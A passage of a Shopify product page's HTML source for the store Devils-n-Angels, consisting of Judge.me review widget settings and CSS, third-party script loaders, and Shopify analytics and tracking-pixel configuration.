policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"custom","review_form_corner_style":"square","review_form_star_color":"#F274B7","review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Devils-n-Angels","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Devils-n-Angels"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #F22411;--jdgm-secondary-color: rgba(242,36,17,0.1);--jdgm-star-color: #F22411;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #F22411;--jdgm-paginate-color: #F22411;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #F22411}.jdgm-histogram__bar-content{background-color:#F22411}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#F22411}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Devils-n-Angels'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-e0ffa4e18fb4bd0e6e833523213c8803.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78065336637,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78065336637,storefrontBaseUrl: "https://www.devilsnangels.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2201518397","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1999831357","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"821264701","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-M9PPSWHEE2\\\",\\\"GT-P3NGP5NQ\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-M9PPSWHEE2\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-M9PPSWHEE2\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-M9PPSWHEE2\\\",\\\"MC-0T22TNEZFT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-M9PPSWHEE2\\\",\\\"MC-0T22TNEZFT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-M9PPSWHEE2\\\",\\\"MC-0T22TNEZFT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-M9PPSWHEE2\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-M9PPSWHEE2\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"413925693","configuration":"{\"pixel_id\":\"882064979215554\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}